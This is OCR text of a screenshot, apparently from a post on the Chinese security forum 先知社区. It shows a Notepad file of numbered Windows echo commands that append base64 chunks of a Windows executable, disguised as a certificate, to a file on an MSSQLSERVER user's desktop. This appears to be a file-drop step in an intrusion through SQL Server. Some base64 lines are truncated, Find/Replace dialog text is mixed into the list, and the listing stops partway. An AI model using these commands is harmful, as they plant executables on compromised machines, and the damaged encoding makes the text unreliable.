 *dns2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo -----BEGIN CERTIFICATE----- >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 1
echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 2
echo AAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 3
echo dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEHAAzV3l4AAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 4
echo AAAAAOAADwMLAQIWAB4AAABUBAAABgAAsBQAAAAQAAAAMAAAAABAAAAQAAAAAgAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 5
echo BAAAAA AAAAACAAABAAAAAAEAAAEAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 6
echo AAAAAB AAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 7
echo AAAAAA AAAAAAoAQAGAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 8
echo AAAAAA AAAAAAAAAAAAAAAC50ZXh0AAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 9
echo RB0AAA AAUGAuZGF0YQAAACQkBAAAMAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 10
echo ACYEAA AAD0AgAAAGAEAAAEAAAASAQA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 11
echo AAAAAA BwBAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 12
echo AAAAAI BMBAAAAAAAAAAAAAAAAABAADDA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 13
echo LkNSVA AAAAAAAAAQAAwwC50bHMAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 14
替换
查找内容(N):
查找下一个(F)
替换为(P):
替换(R)
全部替换(A)
取消
区分大小写(C)
循环(R)
echo IAAAAACgBAAAAgAAAFYEAAAAAAAAAAAAAAAAAEAAMMAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 15
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 16
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 17
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 18
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 19
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 20
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 21
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 22
echo AAAAAAAAAAAAAAAAAAAAAPPDjbQmAAAAAI28JwAAAACD7CyhIHBEAMdEJBAYcEQA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 23
echo x0QkCAxwRADHRCQECHBEAKMYcEQAoSRwRADHBCQEcEQAiUQkDOjWGwAAoxxwRACD >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 24
echo xCzDjbYAAAAAjbwnAAAAAIPsHDHAZoE9AABAAE1axwUwcEQAAQAAAMcFLHBEAAEA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 25
echo AADHBShwRAABAAAAxwU8cEQAAQAAAHRooxRwRAChQHBEAIXAdErHBCQCAAAA6HYb >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 26
echo AADHBCT/////6EIKAACLFURwRACjPHREAKNAdEQAoeCBRACJEOhmDQAAgz0UVEQA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 27
echo AXRtMcCDxBzDjbQmAAAAAMcEJAEAAADoLBsAAOu0ZpCLFTwAQACBugAAQABQRQAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 28
echo jYoAAEAAdYAPt1EYZoH6CwF0P2aB+gsCD4Vq////g7mEAAAADg+GXf///4uR+AAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 29
echo ADHAhdIPlcDpS////412AMcEJOAdQADodAwAADHAg8Qcw4N5dA4Phiz///+LiegA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 30
echo AAAxwIXJD5XA6Rr///9mkFUxwInluREAAABXVo1VpFOJ14PsfPOrsDDoEhoAACnE >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 31
echo jUQkG4Pg8McAzMzMzMdABMzMzMzHQAjMzMzMx0AMzMzMzMdAEMzMzMzHQBTMzMzM >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 32
echo x0AYzMzMzMdAHMzMzMyD5PChQHBEAIXAD4WFAgAAZKEYAAAAizWYgUQAi1gE6xWQ >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 33
先知社区
第 1 行，第 1 列 100% Windows (CRLF) UTF-8